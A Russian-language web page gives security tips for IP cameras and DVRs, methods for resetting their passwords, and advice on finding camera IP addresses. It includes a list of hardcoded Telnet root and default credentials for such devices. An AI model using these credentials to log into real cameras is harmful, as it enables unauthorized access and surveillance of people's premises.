Не прописывайте в камере реальный шлюз, если не используете облачный сервис самой камеры
Отключите все сервисы в веб-интерфейсе камеры, которыми вы не пользуетесь
Удалите все наклейки с QR-кодом и серийным номером, с камер и видеорегистратора
Не передавайте QR-код и серийные номера третьим лицам, для настройки облачного просмотра
Смените все пароли по умолчанию, на устойчивые к подбору пароли
Установите последние версии прошивок (есть риск выхода из строя)
Не используйте такое оборудование на объектах с высокими требованиями к конфиденциальности
Сброс пароля на камере:
Утилита для сброса пароля (ResetUser, ResetACTools, ResetTool, DeviceManager)
Функция «Полный сброс» в программе ONVIF Device Manager
Сброс через Telnet (логины и пароли ниже)
Контакты Reset (2 неиспользуемых контакта на разъеме питания, внутри камеры)
Кнопка Reset
Обращайтесь к продавцу камеры
Сброс пароля на видеорегистраторе:
Калькулятор сброса пароля по дате (CalculateCode, codecalculator_2, SuperPassword, DVR Password)
Сброс через Telnet (логины и пароли ниже)
Вытащить батарейку на 5 минут
Перемычка или кнопка Reset на плате
Обращайтесь к продавцу видеорегистратора
Telnet логины и пароли: root:xmhdipc / root:klv123 / root:xc3511 / root:123456 / root:jvbzd / default:OxhlwSG8 / default:tlJwpbo6 / default:S2fGqNFs / root:hi3518 / root:cat1029 / root:ivdev / admin:tlJwpbo6 / root:annie2012 / root:annie2013 / root:hdipc%No / root:IPCam@sw / root:ipc71a / root:hslwificam / root:hipc3518 / default:пустой / без пароля / root:fxjvt1805 / root:vhd1206 / default:vhd1206
Что делать, если IP-адрес камеры, логин или пароль по умолчанию неизвестны?
- Все данные по умолчанию, могут отличаться не только у различных производителей, но и у разных моделях одного и того же бренда, могут различаться.
- Многие производители оборудования безопасности требуют активировать камеру и ввести пароль перед первым использованием/включением (пароля по умолчанию может не быть – нужно просто оставить поле пустым);
- IP-адрес по умолчанию может использоваться как статический (то есть фиксированный, всегда один и тот же), а может использоваться DHCP, и в этом случае видеокамера запросит свободный IP-адрес у Вашего роутера.
Что делать, если камера видеонаблюдения уже была настроена и использовалась, и нужно узнать ее текущий IP-адрес? Или если на камере настроен DHCP?
- У многих брендов есть собственные специальные утилиты, для просмотра IP адреса камер в сети, такие как: SADP Hikvision, Dahua Config Tool, IP Searcher от Beward и т.д.;
- утилита от одного производителя, может видеть ip-камеры только этого же бренда по собственному протоколу, но зато в любой подсети;
- также есть универсальный протокол Onvif. Он позволяет искать камеры различных брендов. Но для него наоборот, необходимо, чтобы ip-камеры находились в той же подсети, что и ПК (на котором запущена утилита);
- программы и утилиты обычно можно скачать в свободном доступе на официальном сайте производителя Вашей камеры наблюдения.
Вся информация взята из открытых источников, и предоставлена в ознакомительных целях.
Мы не несем ответственности за неправомерное использование информации.
Все действия с Вашим оборудованием Вы делаете на свой страх и риск!
Не пытайтесь получить доступ к чужому оборудованию — это незаконно!
Читайте также. Статьи по теме:
- Как сбросить пароль видеорегистратора Dahua DVR/NVR?
